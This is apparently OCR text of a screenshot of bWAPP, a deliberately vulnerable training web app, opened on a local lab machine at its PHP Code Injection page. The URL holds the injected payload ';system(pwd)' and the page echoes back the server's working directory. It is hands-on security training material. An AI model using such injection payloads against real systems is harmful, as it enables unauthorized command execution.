 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system(pwd)
Most Visited Getting Started
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey/var/www/html/bWAPP